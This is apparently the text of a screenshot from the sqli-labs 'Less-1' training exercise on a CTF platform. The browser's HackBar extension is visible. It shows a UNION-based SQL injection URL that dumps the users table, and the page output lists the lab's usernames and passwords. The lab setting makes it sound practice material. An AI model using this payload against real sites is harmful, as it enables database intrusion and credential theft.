 Welcome Dhakkan
Your Login name:2
Your Password:Dumb@Dumb,Angelina@I-kill-
you,Dummy@p@ssword,secure@crappy,stupid@stupidity,superman@genious,batman@mob!le,admin@admin
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://b56135ac-4f4b-4667-884b-2c721fd8e381.node5.buuoj.cn/Less-1/?id=-1' union select 1,2,(select group_concat(username,'@',password) from users ) -- +